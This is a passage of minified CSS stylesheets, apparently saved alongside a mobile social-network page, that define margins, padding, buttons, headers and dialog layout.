._3-8h{margin:4px}._3-8i{margin:8px}._3-8j{margin:12px}._3-8k{margin:16px}._3-8l{margin:20px}._3-8m{margin-bottom:4px;margin-top:4px}._3-8n{margin-bottom:8px;margin-top:8px}._3-8o{margin-bottom:12px;margin-top:12px}._3-8p{margin-bottom:16px;margin-top:16px}._3-8q{margin-bottom:20px;margin-top:20px}._3-8r{margin-left:4px;margin-right:4px}._3-8s{margin-left:8px;margin-right:8px}._3-8t{margin-left:12px;margin-right:12px}._3-8u{margin-left:16px;margin-right:16px}._3-8v{margin-left:20px;margin-right:20px}._3-8w{margin-top:4px}._3-8x{margin-top:8px}._3-8y{margin-top:12px}._3-8z{margin-top:16px}._3-8-{margin-top:20px}._3-8_{margin-right:4px}._3-90{margin-right:8px}._3-91{margin-right:12px}._3-92{margin-right:16px}._3-93{margin-right:20px}._3-94{margin-bottom:4px}._3-95{margin-bottom:8px}._3-96{margin-bottom:12px}._3-97{margin-bottom:16px}._3-98{margin-bottom:20px}._3-99{margin-left:4px}._3-9a{margin-left:8px}._3-9b{margin-left:12px}._3-9c{margin-left:16px}._3-9d{margin-left:20px}
._2phz{padding:4px}._2ph-{padding:8px}._2ph_{padding:12px}._2pi0{padding:16px}._2pi1{padding:20px}._40c7{padding:24px}._2o1j{padding:36px}._2pi2{padding-bottom:4px;padding-top:4px}._2pi3{padding-bottom:8px;padding-top:8px}._2pi4{padding-bottom:12px;padding-top:12px}._2pi5{padding-bottom:16px;padding-top:16px}._2pi6{padding-bottom:20px;padding-top:20px}._2o1k{padding-bottom:24px;padding-top:24px}._2o1l{padding-bottom:36px;padding-top:36px}._2pi7{padding-left:4px;padding-right:4px}._2pi8{padding-left:8px;padding-right:8px}._2pi9{padding-left:12px;padding-right:12px}._2pia{padding-left:16px;padding-right:16px}._2pib{padding-left:20px;padding-right:20px}._2o1m{padding-left:24px;padding-right:24px}._2o1n{padding-left:36px;padding-right:36px}._2pic{padding-top:4px}._2pid{padding-top:8px}._2pie{padding-top:12px}._2pif{padding-top:16px}._2pig{padding-top:20px}._2owm{padding-top:24px}._2pih{padding-right:4px}._2pii{padding-right:8px}._2pij{padding-right:12px}._2pik{padding-right:16px}._2pil{padding-right:20px}._31wk{padding-right:24px}._2phb{padding-right:32px}._2pim{padding-bottom:4px}._2pin{padding-bottom:8px}._2pio{padding-bottom:12px}._2pip{padding-bottom:16px}._2piq{padding-bottom:20px}._2o1p{padding-bottom:24px}._2pir{padding-left:4px}._2pis{padding-left:8px}._2pit{padding-left:12px}._2piu{padding-left:16px}._2piv{padding-left:20px}._2o1q{padding-left:24px}._2o1r{padding-left:36px}

#bootloader_n6h4e{height:42px;}.bootloader_n6h4e{display:block!important;}
</file>
<file: code_files/A8KSjU3HRc8.css>
.touch ._3fh6,._3fh7{margin:8px}.touch ._3unv{margin-left:8px;margin-right:8px;margin-top:12px}.touch ._3tsj{margin:8px}.touch ._3uo2{margin:8px}html ._5xn9{border:1px solid #fa3e3e}._4nyq._4nyr{color:#1d2129;font-size:25px;font-weight:bold;line-height:1.34;text-align:center}._315u{margin:0 0 20px}
._3zf6{font-size:16px;margin-bottom:16px;margin-left:8px;margin-top:8px;vertical-align:middle}._3zf7{display:block;font-weight:normal;margin-bottom:4px;margin-left:8px;margin-top:5px;vertical-align:middle}._3zf8{color:#90949c;font-weight:lighter;margin-bottom:5px;margin-left:8px;margin-top:4px}._3zf9{font-size:16px;padding:16px 8px}._3zfa{color:#90949c;display:block;font-size:16px;font-weight:lighter;margin-top:4px}._4w-2{margin:4px 0}._3zf5{display:block;font-size:16px;margin:14px 20px;text-align:center}._4w-4{margin-top:8px}._3zfb{margin-top:12px}._3zfc{padding-bottom:8px}

#bootloader_zQetZ{height:42px;}.bootloader_zQetZ{display:block!important;}
</file>
<file: code_files/_sfySdZZO4_.css>
._3cc{background-position:center center;background-size:cover;box-shadow:0 1px 3px 0 rgba(0, 0, 0, .4);border:2px solid #fff;display:inline-block;height:60px;width:60px}
.touch ._29gp{padding:10px 12px}.touch ._29gq,.touch ._1rx-,.touch ._xyy._1rx-{color:#666}._4444 ._5m_u{margin:0 25px}._4444 ._4445{padding:24px 20px 10px}._4444 ._4445 ._444d{margin:20px 0}._4444 ._4445 ._444e{text-align:right}.touch ._444g{color:#7f7f7f;display:inline-block;padding:10px 20px}.touch ._444h{color:#4267b2}.touch ._29gp ._ec8{background:none;border:none;color:#90949c;height:40px;line-height:40px}.touch ._29gp ._ec9 ._ec8::after{display:none}.touch ._29gr{padding-bottom:2px;padding-left:10px;padding-right:10px;padding-top:10px}.touch ._29gs{padding:10px 0}.touch ._1rxx{padding:5px 8px 0}.touch ._2w1o{padding:8px 8px 0}.touch ._2w1q{padding:0 8px}.touch ._2w1r{padding:12px 4px 0}.touch ._1rxy{color:#dc3847;font-size:12px;margin:0 8px}.touch .__rb{margin-right:1px}.touch ._29gs>._1qpl{border-bottom-left-radius:8px;border-bottom-right-radius:8px;border-bottom-style:solid;border-bottom-width:1px;border-color:rgba(0, 0, 0, .185);border-left-style:solid;border-left-width:1px;border-right-style:solid;border-right-width:1px;border-top-left-radius:8px;border-top-right-radius:8px;border-top-style:solid;border-top-width:1px;box-shadow:inset 0 1px 1px rgba(0, 0, 0, .1), 0 1px 0 rgba(255, 255, 255, .8);margin:0 8px}.touch ._1rxz{color:#1d2129;font-size:25px;font-weight:bold;line-height:1.34;text-align:center}.touch ._xyy{color:#1d2129;text-align:center}.touch ._29gs>._1rxz{border-bottom-left-radius:4px;border-bottom-right-radius:4px;border-bottom-style:solid;border-bottom-width:1px;border-left-style:solid;border-left-width:1px;border-right-style:solid;border-right-width:1px;border-top-left-radius:4px;border-top-right-radius:4px;border-top-style:solid;border-top-width:1px;margin:0 8px}.touch .mConfirmAccountView .textInputArea{padding-top:3px}.touch .mConfirmAccountView .textInputArea .input{padding-left:0}.touch .mConfirmAccountView .textInputArea .inputWrapper{padding-left:13px}.touch ._1eek{background-color:#fff;margin:-9px -11px 0 -11px}._ec9{padding:6px 8px 0;text-align:center}._5za{display:block;padding:8px;text-align:center}._5zyn{margin:10px 0 10px 0}._1rx-{line-height:20px;padding:5px 8px 2px}._1qpm{padding:10px 8px 2px}._2u31{color:#4b4f56;font-size:14px;line-height:20px}._2u32{color:#1d2129;font-size:18px}._29gp .hidden_elem{display:none}._2-it{background:#577fbc}span._3p9f{color:#90949c;font-size:14px;line-height:20px}form._200_{display:inline-block}._29gp ._1ny7{margin:8px 8px 0}._29gp ._1ny7 ._1ny8{margin-bottom:8px}
.touch div._1hle{background-color:#eceff5}.touch div._4177{padding:10px 12px}.touch ._4178{margin:0 8px;padding:5px 0 10px}.touch div._4179{color:#666;padding:5px 15px}._417a{color:#666}.touch ._1cee{text-align:left}.touch ._46ik{border:1px solid #b2b2b2;margin:8px 8px}.touch ._4178 .textInputArea{border:1px solid #b2b2b2}
.touch ._4mgq{text-align:center}.touch ._5ihp{text-align:center}.touch ._4mgr{display:table;margin:auto}.touch ._4mgs{display:table-cell;padding-bottom:8px;text-align:center;vertical-align:middle}.touch ._53wy{background-position:center center;background-size:cover;border:4px solid #fff;box-shadow:0 0 1px 1px rgba(0, 0, 0, .3)}.touch ._5o75{background-position:center center;background-size:cover;border:4px solid #fff;-webkit-box-shadow:0 0 1px 1px rgba(0, 0, 0, .3);display:inline-block}.touch ._56s0{padding:0 12px 12px 12px;text-align:center}.touch ._56s0 ._sx1,._sx2,._sx3{color:#90949c;padding:20px 12px 12px 12px}.touch ._4mgt{margin:0 0 10px 0}.touch ._5o76{margin:10px 0}.touch ._5o77{margin:164px 0}#nuxUploadPreviewUnavailable{background-color:#f2f2f2;border:1px dashed #333;color:#333;display:table-cell;font-size:18px;height:200px;vertical-align:middle;width:200px}._4mgv{display:inline-block}._49lr{margin:16px 0}._6299,._629a{padding:25px 60px 0 60px}._629b{padding:0 60px 0 60px}._sx4{margin:10px auto auto auto;text-align:center;width:340px}._sx5{margin:5px}._sx6{display:block;margin-top:10px}._1ztc{vertical-align:bottom}._1ztd{padding:20px 20px 10px 20px;text-align:center}._1ztd a{font-weight:bold}._224u ._4yac ._4mgs{padding:0}._224u ._4mgs{padding:2px}
._134h{position:relative}._134i{display:none;position:absolute;right:12px;top:12px}.async_elem_saving ._134i{display:block}._134h button._134j{display:block}.async_elem_saving ._134h button._134j{display:none}._134h button._134k{display:none}.async_elem_saving ._134h button._134k{display:block;margin-top:0}._134h a._134j{display:block}.async_elem_saving ._134h a._134j{display:none}._134h a._134k{display:none}.async_elem_saving ._134h a._134k{display:block;margin-top:0}
._1pph{background-color:#dddfe2}
._2h2k{position:absolute;visibility:hidden}._2h2l{margin-left:5px}
._4nyr{background:#fafafa;border:1px solid #9cb4d8;box-sizing:border-box;display:block;padding:3px;width:100%}._4nyr._4qkw{border:1px solid #fa3e3e}._4nyr._1_74{max-width:200px;min-width:120px;width:40%}.touch ._4nyr._11z6{margin:0}
.touch ._4j_{height:1px;border:0;border-bottom:1px solid white;margin:.3em auto;width:100%;-webkit-mask-image:-webkit-gradient( linear, 0 0, 100% 0, from(transparent), color-stop(.2, black), color-stop(.8, black), to(transparent) )}.touch.android ._4j_{-webkit-mask-image:none}
._4dcw{position:relative}._4dcw::after{content:'';left:50%;position:absolute}._4dc- .img,._4yac{border:2px solid #4080ff;box-sizing:border-box}._4dc_{left:50%;position:absolute;z-index:3}._3t6_{background-image:url(/rsrc.php/v3/yL/r/Nm4dNyCsUvw.png);background-repeat:no-repeat;background-size:auto;background-position:-23px -41px;bottom:-6px;height:12px;margin-left:-6px;width:12px}._4dd0{background-image:url(/rsrc.php/v3/yL/r/Nm4dNyCsUvw.png);background-repeat:no-repeat;background-size:auto;background-position:0 -41px;bottom:-10px;height:22px;margin-left:-11px;width:22px}._4dd1{background-image:url(/rsrc.php/v3/yL/r/Nm4dNyCsUvw.png);background-repeat:no-repeat;background-size:auto;background-position:0 0;bottom:-19px;height:40px;margin-left:-20px;width:40px}._61v_::after{background-image:url(/rsrc.php/v3/yL/r/Nm4dNyCsUvw.png);background-repeat:no-repeat;background-size:auto;background-position:0 0;bottom:-19px;height:40px;margin-left:-20px;width:40px}._41uz{font-size:14px;font-weight:bold;margin-left:25px;margin-top:6px}._41v0{margin-bottom:6px;margin-left:25px}a._41v2{color:#fff;font-size:13px;font-weight:bold;margin-left:6px;text-decoration:underline}
.sp_4pvwcCGzNIC{background-image:url(/rsrc.php/v3/yL/r/Nm4dNyCsUvw.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:40px;width:40px}.sp_4pvwcCGzNIC.sx_8e2773{background-position:0 0}.sp_4pvwcCGzNIC.sx_d616a7{width:22px;height:22px;background-position:0 -41px}.sp_4pvwcCGzNIC.sx_e0e8f2{width:12px;height:12px;background-position:-23px -41px}

#bootloader_LYtBV{height:42px;}.bootloader_LYtBV{display:block!important;}
</file>
<file: code_files/ID_5Uce88zp.css>
.wp.touch._fzu .storyStream>.carded,.wp.touch._fzu .storyStream>article>.carded,.wp.touch._fzu .storyStream>div>.carded,.android.touch._fzu .storyStream>.carded,.android.touch._fzu .storyStream>article>.carded,.android.touch._fzu .storyStream>div>.carded,.wp.touch._fzu .groupChromeView.feedRevamp .carded,.android.touch._fzu .groupChromeView.feedRevamp .carded{border:1px solid #bdbebf;border-image:none}.touch._fzu .storyStream>.carded,.touch._fzu .storyStream>.carded:first-child,.touch._fzu .storyStream>article>.carded,.touch._fzu .storyStream>div>.carded,.touch._fzu .groupChromeView.feedRevamp .carded{border-image:url(/rsrc.php/v3/yP/r/5078jrXbKGg.png) 4 4 6 repeat;border-width:4px 4px 6px;margin:0 8px 9px}.touch._fzu .storyStream>.carded._29d0{border:0 none;margin:0 0 8px;overflow:hidden;padding:16px}.touch._fzu .storyStream>.carded._29d0._122m{padding:10px 10px 0}.touch._fzu .groupChromeView.feedRevamp .carded.groupHeader{margin:10px 8px}.x2.touch._fzu .storyStream>.carded,.x2.touch._fzu .storyStream>article>.carded,.x2.touch._fzu .storyStream>div>.carded,.x2.touch._fzu .groupChromeView.feedRevamp .carded{border-image:url(/rsrc.php/v3/yP/r/vC07guQiQvb.png) 8 8 12 repeat}.touch._fzu .couponAttachment .couponClaimBox .btn{color:#5e5e5e}.touch._fzu .structuredPublisher.feedRevampPadding{padding:0 10px 10px}.touch._fzu ._3b9.structuredPublisher.feedRevampPadding{padding:0 0 10px}.touch._fzu .story .msg{word-wrap:break-word}

body.touch{margin:0;-webkit-text-size-adjust:none;cursor:pointer}.touch,.touch td,.touch input,.touch textarea .touch button{font-family:Helvetica, Arial, sans-serif;font-size:14px}.android,.android td,.android input,.android textarea,.android button{font-family:Roboto, 'Droid Sans', Helvetica, sans-serif}.android-bold-override.android strong{font-weight:500}.wp,.wp td,.wp input,.wp textarea,.wp button{font-family:'Segoe WP', Arial, sans-serif}.bb10,.bb10 td,.bb10 input,.bb10 textarea,.bb10 button{font-family:'Slate Pro', Arial, sans-serif}.x2.ios,.x2.ios td,.x2.ios input,.x2.ios textarea,.x2.ios button{font-family:Helvetica, Arial, sans-serif}.sf.ios,.sf.ios td,.sf.ios input,.sf.ios textarea,.sf.ios button{font-family:-apple-system, sans-serif}.ios-bold-override.sf.ios strong{font-weight:600}.app,.touchable,.btn,i.img{-webkit-user-select:none}.touch,.touch .btn,.touch .input,.touch button,.touch input,.touch select,.touch textarea{-webkit-tap-highlight-color:rgba(0,0,0,0)}.touch input,.touch textarea{-webkit-user-select:text}.landscape .portrait_only{display:none !important}.portrait .landscape_only{display:none !important}#root{border-bottom:1px solid transparent;box-sizing:border-box}.maxwidth{margin:0 auto;max-width:680px}.accessible_elem{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}
body{text-align:left;direction:ltr}body,tr,input,textarea,button{font-family:sans-serif}body,p,figure,h1,h2,h3,h4,h5,h6,ul,ol,li,dl,dd,dt{margin:0;padding:0}h1,h2,h3,h4,h5,h6{font-size:1em;font-weight:bold}ul,ol{list-style:none}article,aside,figcaption,figure,footer,header,nav,section{display:block}
#mErrorView .container{font-family:Helvetica, Arial, sans-serif;margin-top:-110px;position:absolute;text-align:center;top:50%;width:100%}#mErrorView .image{background-repeat:no-repeat;background-position:center center;background-image:url([data-uri]);display:inline-block;height:150px;width:170px}#mErrorView .message{color:#60676f;font-size:18px;font-weight:bold;margin:5px 0 15px}#mErrorView .link{color:#576b95;font-size:16px;font-weight:bold;text-decoration:none}
._5vsg,._5vsh{height:50%}.portrait ._5vsg,.landscape ._5vsh{display:none}
.mFuturePageHeader td.left .btn.backButton{height:29px;width:44px}
.touch .mFuturePageHeader table{border-collapse:collapse;height:29px;width:100%}.touch .mFuturePageHeader.titled table{table-layout:fixed}.touch .mFuturePageHeader td{padding:0;vertical-align:middle}.touch .mFuturePageHeader td.right .pageHeaderChromelessButton{float:right}
.touch ._50l4{margin:0 8px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.touch ._1uh1 ._50l4{margin:0 4px;padding-top:1px}.touch ._1uh1 ._50l4.mfsl{font-size:18px;line-height:22px}
._52z5{background:#3b5998;box-sizing:border-box;height:44px;margin:0 auto;padding:7px 0;position:relative;width:100%;z-index:12}._52z5._1uh1{height:48px;padding:9px 4px}._52z5._55wp{padding:0}._127q{background:linear-gradient(#fafbfe, #e2e5eb);border-color:#b9bcc1}._52z6{min-width:100px;text-align:center}._52z5._1uh1 div:last-child ._52z6{text-align:left}._52z7{text-align:left}._52z8{margin-right:8px;text-align:right}._363f{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._363o{padding-bottom:14px;padding-left:8px;padding-top:14px}._52z7 ._2z9s,._52z7 .btn{position:relative;z-index:13}._52z8 .pageHeaderChromelessButton{float:right}._52z7 .btn,._52z8 .btn{max-width:85px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._52z7._52z7 .btn.btnI.bgb,._52z8._52z8 .btn.btnI.bgb{background:none;border:0;border-radius:2px;box-shadow:none;color:#fff;font-weight:normal;line-height:28px;min-width:0;padding:0 12px;text-shadow:none}._39kq ._52z7._52z7 ._419z,._39kq ._52z8._52z8 ._419z,._39kq ._52z7._52z7 .btn.btnI.bgb,._39kq ._52z8._52z8 .btn.btnI.bgb{background-color:#4b4f56}._52z7._52z7 .btnI.bgb[disabled],._52z8._52z8 .btnI.bgb[disabled]{opacity:.3}._52z8 .flyoutItem{max-width:none}._52z8 .flyout.profileActions .btnN{color:#fff}._52z5._39kq{background:#4b4f56}._vqv .button{line-height:0;padding-right:8px;padding-top:8px;position:absolute;right:0;top:2px}._vqv{background:#fff;border-radius:3px 3px 0 0;border-radius:0;color:#1d2129;font-size:16px;font-weight:bold;height:44px;line-height:44px;position:relative;text-align:left;text-shadow:none;top:0}._2mlb{padding:0 8px}._2mlc{padding:6px}._k6r{visibility:hidden}
.touch ._3qet .voice,._3qet .jewel .touchable-notification,._3qet .touchable-notification .touchable,._3qet .jewel .flyout .messages-flyout-item{padding:8px}._3qet .touchable-notification .ib .l{margin-right:8px}._3qet .pymkName{color:#1d2129}._3qet .fcg{color:#4b4f56}.touch ._3qet .mRequestItem .btn{border:0;border-radius:2px;box-shadow:none;line-height:28px;text-shadow:none}.touch ._3qet .mRequestItem .btn+.btn{margin-left:8px}.touch ._3qet .mRequestItem .btnD{background:#fff;border:1px solid #d3d6db;color:#4b4f56;line-height:26px}.touch ._3qet .mRequestItem .btnC{background:#4080ff}.touch ._3qet .al{background:#f6f7f9;border-bottom:1px solid #e9ebee;border-top:1px solid #e9ebee;color:#4b4f56;font-weight:normal;height:24px;text-shadow:none}.touch ._3qet .al .mfsl{font-size:12px;line-height:24px;text-transform:uppercase}.touch ._3qet .mRequestItem .attachment{margin:4px 0 0}.touch ._39kq ._50l4{color:#fff}._451a #requests_jewel .efsInner{background:#fff}._451a #requests_jewel .efsWrapper{background:none;padding:0}._451a #requests_jewel .efsSelector{border:0;border-bottom:1px solid #e9e9e9;border-radius:0;margin:0;padding:0}._451a #requests_jewel .efsSelector+.efsSelector{border-bottom:0;border-top:10px solid #f6f7f8}._451a .efsItem{border-top-style:solid;border-top-width:1px}._451a .efsSelector label{padding:8px}
.viewportArea{height:100%;position:absolute;top:1px;width:100%}body.iframe .viewportArea,body.app .viewportArea{top:0}
.touch #viewport{min-height:100%;overflow:hidden;position:relative;width:100%}#page{position:relative}._129-{border-top:1px solid #3b5998}._129_{position:relative;z-index:12}._129_>*:first-child{border-top:1px solid transparent}body.iframe ._129-,body.app ._129-,body.webapp ._129-,body.iframe ._129_>*:first-child,body.app ._129_>*:first-child,body.webapp ._129_>*:first-child{border-top:none}
._3-rj{text-align:center}._3-rk{background-color:#f6f7f9;padding:18px 36px}._3-rl{color:#1d2129;font-size:16px;line-height:20px;margin-bottom:15px;text-align:center}._3-rm{margin-bottom:5px;width:100%}._3-rn{margin-top:5px;width:50%}
._1m6a{height:20px}._1m6b{border-bottom:1px solid #ced0d4;height:10px;text-align:center;width:100%}._1m6d{color:#4b4f56;font-size:12px;line-height:20px;padding:0 10px}._3bc8{background-color:#fff}._3bc9{background-color:#f6f7f9}

.touch a._2nsi{color:#c4d2e7;text-decoration:underline}._2nsj{background-color:#29487d;border:1px solid #4267b2;color:#c4d2e7;font-size:13px;line-height:14px;padding:4px 8px}
._4b-b{bottom:0;height:0;left:0;position:fixed;width:100%;z-index:400}._2cju{box-shadow:0 -3px 3px 0 rgba(0,0,0,.12), 0 -4px 8px 0 rgba(0,0,0,.08)}._4b-n{float:right;margin-right:10px;margin-top:10px}
#modalDialog{cursor:pointer;position:relative}#modalDialog.spin{position:static}.mDialog .mFuturePageHeader .btn+.backButton{margin-left:0}#mDialogHeader.firstStep .backButton,#modalDialog.spin #modalDialogView,#modalDialog #dialogSpinner{display:none}#modalDialog.spin #dialogSpinner{display:block}.modalDialogView{overflow:hidden}
.grouped{padding:8px 0}.grouped>.area{border-left-style:solid;border-left-width:1px;border-right-style:solid;border-right-width:1px;margin:0 8px}.grouped .first{background-clip:padding-box;border-top-left-radius:8px;border-top-right-radius:8px;border-top-style:solid;border-top-width:1px}.grouped .last{background-clip:padding-box;border-bottom-left-radius:8px;border-bottom-right-radius:8px;border-bottom-style:solid;border-bottom-width:1px}.touch .grouped .al{background:none;border:0;height:auto;margin:0;padding-bottom:8px;padding-left:17px}.touch .grouped.inset>.acw{border-color:rgba(0, 0, 0, .185)}.touch .grouped.inset>.first{box-shadow:inset 0 1px 1px rgba(0, 0, 0, .1)}.touch .grouped.inset>.last{box-shadow:0 1px 0 rgba(255, 255, 255, .8)}.touch .grouped.inset>.first.last{box-shadow:inset 0 1px 1px rgba(0, 0, 0, .1), 0 1px 0 rgba(255, 255, 255, .8)}.touch .grouped.inset .textInputAreaLabel.apl{padding-left:11px;padding-right:11px}.touch .grouped.inset .textInputArea .tiapl{padding:12px 11px 13px}.touch .grouped.inset .textInputArea .mClearButtonWrapper{padding-right:11px}
.touch .touchableArea{align-items:center;display:block;display:flex;min-height:27px}.touch.ff .touchableArea{display:block}.touch .touchableArea.centered{justify-content:center}.touch .touchableArea.touched{background:#627aad;color:#fff}.ios.app .touchableArea.touched{background:linear-gradient(#058cf5 0%, #015de6 70%)}.touch .touchableArea.hasArrow{padding-right:26px;position:relative}.touch .touchableArea.hasArrow .arrow{margin-top:-6px;position:absolute;right:8px;top:50%}
.btn{border:solid 2px;cursor:pointer;margin:0;padding:2px 6px 3px;text-align:center}.btn.largeBtn{display:block}button.largeBtn,input.largeBtn{width:100%}.btnForm{display:inline;border:none;padding:0}.btnD,.acb .btnC,.btnI{background:#f3f4f5;border-color:#ccc #aaa #999;color:#505c77}.acb .btnD,.btnC,.acb .btnI{background:#3b5998;border-color:#8a9ac5 #29447E #1a356e;color:#fff}.btnS{background:#69a74e;border-color:#98c37d #3b6e22 #2c5115;color:#fff}.btnN{background:#ee3f10;border-color:#f48365 #8d290e #762610;color:#fff}.btn .img{pointer-events:none}
.btn,.btnForm{display:inline-block}.btn+.btn,.btnForm+.btnForm,.btn+.btnForm,.btnForm+.btn{margin-left:3px}.largeBtn+.largeBtn{margin-left:0;margin-top:6px}.btn input{background:none;border:none;margin:0;padding:0}.btnD input,.acb .btnC input,.btnI input{color:#505c77}.acb .btnD input,.btnC input,.acb .btnI input,.btnS input,.btnN input{color:#fff}
.touch .btn{background-clip:padding-box;border:solid 1px;border-radius:4px;box-sizing:border-box;display:inline-block;font-weight:bold;min-width:50px;overflow:hidden;padding:0 8px;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}html .touch .btn{line-height:27px}html .touch.ff button.btn{line-height:25px}.touch .btn .img{margin-right:4px}.touch .btn .img.touched_hide,.touch .btn .img.touched_show{display:inline-block}.touch .btn+.btn{margin-left:5px}.x2.touch .btn,.touch .btnC.bgb{border:none;padding:1px 9px}.touch .medBtn{padding:3px 8px 2px}.x2.touch .medBtn,.touch .btnC.bgb.medBtn{padding:4px 8px 3px}.touch .largeBtn{border-radius:6px;display:block;padding:7px 16px}.x2.touch .largeBtn,.touch .btnC.bgb.largeBtn{padding:8px 17px}.touch .largeBtn+.largeBtn{margin-left:auto;margin-top:12px}.touch .btn.iconOnly{min-width:32px;padding-left:0;padding-right:0;text-overflow:clip}.touch .btn.iconOnly .img{margin-right:0}.touch .btnD,.touch .btnI{background:#3b4456;background:linear-gradient(#fdfefe, #f0f1f2);box-shadow:inset 0 1px 0 #fff, 0 1px 0 rgba(0, 0, 0, .08)}.touch .btnD,.touch .btnC.bgb,.touch .btnI{border-color:#ccc #c0c1c2 #bdbec0}.touch .btn.btnD,.touch .btn.btnC.bgb,.touch .btn.btnI{color:#505c77;text-shadow:0 1px 0 rgba(255, 255, 255, .6)}.x2.touch .btnD{box-shadow:inset 0 0 1px rgba(0, 0, 0, .7), inset 0 1px 0 #fff, 0 1px 2px -1px rgba(0, 0, 0, .25)}.touch .btnD.touched{box-shadow:inset 0 1px 2px rgba(0, 0, 0, .18), 0 1px 0 #fff}.touch .btnD.touched,.touch .btnI.touched{background:linear-gradient(#edeeee, #e4e5e6);border-color:#b0adae #bfbdbd #c7c8ca}.x2.touch .btnD.touched{box-shadow:inset 0 0 1px rgba(0, 0, 0, .4), inset 0 1px 2px rgba(0, 0, 0, .25), 0 1px 0 #fff}.touch .btnD.bgb{background:linear-gradient(#4663a2, #344f8e);border-color:#3a4a7b #2f406f #2b3a69;box-shadow:inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .08)}.touch .btn.btnD.bgb,.touch .btn.btnC,.touch .btn.btnI.bgb,.touch .btn.btnS,.touch .btn.btnN{color:#fff;text-shadow:0 -1px 0 rgba(0, 0, 0, .35)}.x2.touch .btnD.bgb{box-shadow:inset 0 0 1px #000, inset 0 1px 0 rgba(255, 255, 255, .12), 0 1px 0 rgba(255, 255, 255, .08)}.touch .btnD.bgb.touched{background:linear-gradient(#31508e, #234180);border-color:#213564 #20366b #243771;box-shadow:inset 0 1px 2px rgba(0, 0, 0, .25), 0 1px 0 rgba(255, 255, 255, .1)}.x2.touch .btnD.bgb.touched{box-shadow:inset 0 0 1px rgba(0, 0, 0, .4), inset 0 1px 2px rgba(0, 0, 0, .25), 0 1px 0 rgba(255, 255, 255, .1)}.touch .btnI.bgdb{background:linear-gradient(#3b4456, #242a3a);border-color:#1b202a #1f2531 #1a1f2d;box-shadow:inset 0 1px 0 rgba(0, 0, 0, .1), 0 1px 1px rgba(255, 255, 255, .17);color:#bdc4d3;text-shadow:0 -1px 0 rgba(0, 0, 0, .35)}.touch .btnI.bgdb.touched{background:linear-gradient(#2d3544, #1a1f2c);border-color:#141720 #171c25 #101620;box-shadow:inset 0 1px 0 rgba(0, 0, 0, .1), 0 1px 1px rgba(255, 255, 255, .17);color:#bec5d4;text-shadow:0 -1px 0 rgba(0, 0, 0, .35)}.x2.touch .btnI.bgdb{box-shadow:inset 0 2px 1px -1px rgba(0, 0, 0, .45), inset 0 0 1px rgba(0, 0, 0, 1.0), 0 0 1px rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .07)}.x2.touch .btnI.bgdb.touched{box-shadow:inset 0 1px 2px rgba(0, 0, 0, .7), inset 0 0 1px rgba(0, 0, 0, .5), 0 0 1px rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .07)}.touch .btnD.bglb{border-color:#cacaca #b8babf #b1b4ba}.touch .btnD.bglb,.touch .btnI.bglb{background:linear-gradient(#fafbfe, #e0e3ea)}.touch .btnD.bglb.touched{border-color:#a6a7ab #abaeb3 #aeb0b5}.touch .btnD.bglb.touched,.touch .btnI.bglb.touched{background:linear-gradient(#e9ebf0, #cbced4)}.touch .btnC{border-color:#576499 #3a4b73 #263855;box-shadow:inset 0 1px 0 rgba(255, 255, 255, .17), 0 1px 0 rgba(0, 11, 42, .12)}.touch .btnC,.touch .btnI.bgb{background:linear-gradient(#647aab, #2c467e)}.x2.touch .btnC,.x2.touch .btnS,.x2.touch .btnN{box-shadow:inset 0 0 1px rgba(0, 0, 0, .7), inset 0 1px 0 rgba(255, 255, 255, .3), 0 1px 2px -1px rgba(0, 0, 0, .7)}.touch .btnC.touched{border-color:#2f3c5e #24345d #1d305d}.touch .btnC.touched,.touch .btnS.touched,.touch .btnN.touched{box-shadow:inset 0 1px 2px rgba(0, 0, 0, .3), 0 1px 0 #fff}.touch .btnC.touched,.touch .btnI.bgb.touched{background:linear-gradient(#495f8e, #1f355e)}.x2.touch .btnC.touched,.x2.touch .btnS.touched,.x2.touch .btnN.touched{box-shadow:inset 0 1px 2px rgba(0, 0, 0, .45), 0 1px 0 #fff}.touch .btnC.bgb{background:linear-gradient(#fafbfe, #cfd2d9);box-shadow:0 0 1px rgba(0, 0, 0, .4), 0 1px 2px rgba(0, 0, 0, .4)}.touch .btnC.bgb.touched{background:linear-gradient(#dfe1e8, #b9bcc4);box-shadow:0 0 1px rgba(0, 0, 0, .9), inset 0 1px 2px rgba(0, 0, 0, .35), 0 1px 0 rgba(255, 255, 255, .17)}.x2.touch .btnI{box-shadow:inset 0 1px 1px rgba(43, 48, 60, .39), inset 0 0 1px rgba(43, 48, 60, 1.0), 0 1px 0 #fff}.x2.touch .btnI.touched{box-shadow:inset 0 1px 2px rgba(43, 48, 60, .7), inset 0 0 3px rgba(43, 48, 60, .4), 0 1px 0 #fff}.touch .btnI.bgb{border-color:#2a3349 #2a3a64 #253662;box-shadow:inset 0 1px 1px rgba(0, 0, 0, .21), 0 1px 0 rgba(255, 255, 255, .17)}.touch .btnI.bgb.touched{border-color:#1b2438 #1a2745 #18294d;box-shadow:inset 0 1px 2px rgba(0, 0, 0, .6), 0 1px 0 rgba(255, 255, 255, .17)}.x2.touch .btnI.bgb{box-shadow:inset 0 2px 1px -1px rgba(0, 0, 0, .45), inset 0 0 1px rgba(0, 0, 0, 1.0), 0 1px 0 rgba(255, 255, 255, .17)}.x2.touch .btnI.bgb.touched{box-shadow:inset 0 1px 2px rgba(0, 0, 0, .7), inset 0 0 1px rgba(0, 0, 0, .5), 0 1px 0 rgba(255, 255, 255, .17)}.touch .btnI{border-color:#9599a1 #a8abb4 #acb1bb;box-shadow:inset 0 1px 1px rgba(43, 48, 60, .18), 0 1px 0 #fff}.touch .btnI.touched{border-color:#767a84 #92969f #a8abb4;box-shadow:inset 0 1px 2px rgba(43, 48, 60, .58), 0 1px 0 #fff}.touch .btnS{background:linear-gradient(#75ab4b, #4a8532);border-color:#68954c #427329 #386a24}.touch .btnS,.touch .btnN{box-shadow:inset 0 1px 0 rgba(255, 255, 255, .22), 0 1px 0 rgba(0, 0, 0, .08)}.touch .btnS.touched{background:linear-gradient(#4f8425, #225f0b);border-color:#496f2d #46782b #45802c}.touch 